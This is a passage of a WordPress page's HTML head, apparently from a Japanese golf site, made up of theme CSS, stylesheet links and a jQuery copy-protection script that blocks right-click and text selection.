!important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/posts/273" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fpost-273%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a {display:block;height:100%;text-decoration:none;}.is-hamburger-right-sp .header-cta__item {margin-left:0;margin-right:16px;}@media screen and (min-width:600px) {.header-cta__item {letter-spacing:0.04em;}.is-hamburger-right-sp .header-cta__item {margin-left:16px;margin-right:0;}}.header-cta__item [class*="icon-"] {font-size:1rem;}.header-cta__item:last-child {position:relative;width:70px;height:60px;transition:all 0.3s ease;z-index:400;}.header-cta__item:last-child .header-cta__inner {position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);letter-spacing:0.05rem;color:#fff;}.header-cta__label {line-height:1;font-size:0.72727rem;}@media screen and (min-width:960px) {.l-header-row .header-cta {position:relative;}.header-cta__item:only-child {margin-left:0;}.header-cta__item:first-child:nth-last-child(2),.header-cta__item:first-child:nth-last-child(2) ~ .header-cta__item 